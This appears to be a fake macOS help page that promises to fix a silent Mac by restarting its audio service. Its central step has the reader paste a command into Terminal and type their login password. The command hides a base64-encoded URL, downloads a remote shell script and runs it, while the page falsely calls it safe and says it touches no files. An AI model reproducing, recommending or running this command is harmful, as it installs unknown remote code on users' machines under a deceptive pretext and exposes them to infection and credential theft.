Is your Mac completely silent? Can’t hear sound from your speakers or headphones?
If your Mac sound is not working, or you’ve lost sound on Mac entirely — you’re not alone.
It happens even on new devices when system settings glitch or audio services fail silently.
Whether it’s MacBook speakers not working, volume not responding, or audio not playing on macOS, there’s a quick way to reset the sound system — without reinstalling anything.
✅ Step 1: Open Terminal
- Press Command + Space to open Spotlight Search
- Type Terminal and hit Return
You’ll see a black Terminal window — don’t worry, you don’t need to be a tech expert!
✅ Step 2: Paste This Command
Copy the following line and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"You may be asked to enter your Mac login password.
⚠️ Don’t worry if nothing appears as you type — that’s normal. Just type your password and press Return.
This command force-restarts your Mac’s core audio service.
If MacBook sound won’t play, volume controls stopped working, or audio is not working on MacBook, restarting the audio daemon often solves the issue instantly.
It’s safe, fast, and one of the best ways to fix Mac speaker not working — without touching any files or drivers.
🎉 That’s It — Sound Restored!
You’ve just restarted the audio system and cleared out any bugs silently breaking your sound.
✅ Works for:
- Mac not playing sound
- Mac computer sound not working
- macOS sound not working
- MacBook volume not working
No need for apps, reboots, or guesswork. Just one command and you’re back to hearing everything clearly.
💡 Tip: If your Mac audio randomly stops working, save this fix — it takes 5 seconds to bring it back.